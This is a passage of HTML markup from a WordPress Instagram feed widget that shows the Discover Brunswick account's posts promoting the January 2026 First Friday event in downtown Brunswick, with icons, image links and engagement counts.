            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        138    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        5    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18522178873068432" data-date="1767384265" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">✨ FIRST FRIDAY IS TONIGHT! ✨<br>Before you head downtown, swipe through to Know Before You Go 👀<br><br>Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛<br><br>#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTBWMzUkQdw/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&#038;oe=69779DA8" data-lightbox-sbi="" data-title="✨ FIRST FRIDAY IS TONIGHT! ✨&lt;br&gt;
Before you head downtown, swipe through to Know Before You Go 👀&lt;br&gt;
&lt;br&gt;
Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛&lt;br&gt;
&lt;br&gt;
#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&amp;oe=69779DA8&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/608850855_18426869557116844_6785218295167458351_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=9gsHJNLmAuIQ7kNvwG4hLge&amp;_nc_oc=Adl5gESG3qF6iLTjqQjQ9DEccOCpAVD0YWiYur3yCY6UhHJgNFlf3XqSwrXi1zeVyedovKxhb7XME_HWnE_AU6og&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqQwy4zn7ZPRj7ZqnaZvYaPXjNU1bgKa_lQEjWUx3tCUA&amp;oe=69777FC2&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/610473921_18426869560116844_4583364309008443652_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=izHxqwfKpiMQ7kNvwFLHSTL&amp;_nc_oc=AdlC2ttkyVNh9hDQLcFG_cHCCTzN42u47zxjDOBFB8HNJUqVadmjsnOsuK1eRm96IZaWX-pSmZ32F8fyRiYd8AWO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfoAcFLOzQTFflHRc6QclVkCKiDJDmdlvEW-fn5wD6vQKg&amp;oe=697786F5&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/608836834_18426869554116844_6892220830094045098_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=102&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=dsp2PzGgiqEQ7kNvwEel6AF&amp;_nc_oc=AdkYS7zLEKHjSbneiwq_piULK_xUsWbJhhFFQYRWKehHBqZK228-yEibCx0IZ6GTbxUQ703Nn0aYhGwW3BKBTQQ6&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfqNyXtEuYwIwAEcG0FVsNDY76ECos_YAXYFiuSfb_VTeQ&amp;oe=69778508&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.82787-15\/610659656_18426869581116844_791704575901355842_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=NpoAOlIV8_AQ7kNvwHjqV4P&amp;_nc_oc=Adnz0G79wUT9ceF_owLGNQI4XrR0hs-FACKXL2DUTye3gQqNu7zSBBKHhCgBUYprgXRRDHOjr3tBg1DoX7U8Drxm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_Afq0pzUQi5mAVIDCjSVxnuaRbj9DQx-17Wbg6ng99eI0OA&amp;oe=6977A707&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610740216_18426869578116844_1005905277635822493_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=DnJv5W8lNocQ7kNvwF7P3Hl&amp;_nc_oc=AdkLtkZW6eV-GT48IOkBKAJyaD7zR4K2z--VlFlLEanP8Vm6umlZT-ynyDq3Srhw6Q5zmUZts6jIyF6fuTB-6ulf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfrJoudkdLMY6o3rXNBeCWG10TjgMuWwUiplw04OYP4goA&amp;oe=69778C36&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18522178873068432" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTBWMzUkQdw/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTBWMzUkQdw/" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.82787-15/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&#038;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&#038;oe=69779DA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&amp;oe=69779DA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&amp;oe=69779DA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&amp;oe=69779DA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.82787-15\/610666190_18426869563116844_6449740983457890014_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=ta8J2jQQaQcQ7kNvwFpxzBE&amp;_nc_oc=AdnTgw15JKJnMU-V5vvxgyGh3CG_yNYF0MEI9OcDYr5M4V6Fzv3EB5eBg_GqrZ5JkR1iGsctuYlHhe4qZIEHL9mO&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;oh=00_AfpY9N7_SbHVbzAEPOIOSVsX8TKzfNBfY-DGhCawhTtCLQ&amp;oe=69779DA8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="✨ FIRST FRIDAY IS TONIGHT! ✨
Before you head downtown, swipe through to Know Before You Go 👀

Grab your friends, come hungry, and get ready for a fun night in the heart of BWK! 💛

#FirstFridayBWK #DiscoverBrunswick #DowntownBrunswick #BWKNights #ShopLocalBWK #LiveLocal">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        26    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17944408182006532" data-date="1767365913" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">There’s no better way to start 2026 than together 💫<br><br>Tonight is our monthly First Friday—and the first one of the year!<br><br>Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍<br><br>#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DTAzAb2DnO0/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 2                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-iad3-2.cdninstagram.com/v/t51.71878-15/610785956_2682000748834118_6493506787657141860_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=lALo5CBO5tEQ7kNvwEaoSiX&#038;_nc_oc=Adn4d1i7mxnRAuUNRaXnqwrQqKtCBfuFzIjb2KyWF8207tkXB3sDSUSbnjAAf8hhUTwrOyPqamEa9rUMYPX5Grtz&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&#038;oh=00_AfrZhwbqzKvgfFzN0mUCGlrKhoU8C_5E1gzrhL9dfRtYjg&#038;oe=6977A9D3" data-lightbox-sbi="" data-title="There’s no better way to start 2026 than together 💫&lt;br&gt;
&lt;br&gt;
Tonight is our monthly First Friday—and the first one of the year!&lt;br&gt;
&lt;br&gt;
Downtown Brunswick is the place to be for music, local shops, and good vibes all around. See you tonight 🤍&lt;br&gt;
&lt;br&gt;
#FirstFriday #DiscoverBrunswick #CommunityStrong #DowntownBrunswick #Start2026Here" data-video="https://scontent-iad3-1.cdninstagram.com/o1/v/t2/f2/m86/AQMRHWpdG4BCHZdCVDpk1pLHgDY8x7UvamSdRnsEfTfJtzS1IWAidEAoqi46ro--Gu_vvf9jMCV_4jU53Nur6UAB7bemusJcJrEq4lA.mp4?_nc_cat=109&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;_nc_ohc=uQ7NUtgogucQ7kNvwGYqgs6&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;_nc_gid=tvQaAT3lMITDgL-1mXjwQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQGSpGnW3CJoXdSBr8HD--uAReNCLvUEUWSmaW4NY13FIMlioL2p0vzWm6cTrjgoqINGQFpcaZWnxQ&amp;vs=878d887c12c4d527&amp;_nc_vs=[base64]&amp;oh=00_Afp5cf44mliIOq7eu1PySBjXDxp1UiiotkN2L5bcZXMAfw&amp;oe=6973AC3A" data-carousel="" data-id="sbi_17944408182006532" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DTAzAb2DnO0/" data-avatar="https://scontent-iad3-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQHj9N6nJMBew6NfQSevFL5HSIOuyirw51ZgzA-8Au4xBlCDHWQYXGR-ABEkRhEyepqGiMWgKk6mjg&amp;oh=00_AfqKbLavq-y4I00ayxscwSvMDaGXQ1PiV7AhkVV8SPwq2Q&amp;oe=6977AA93" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
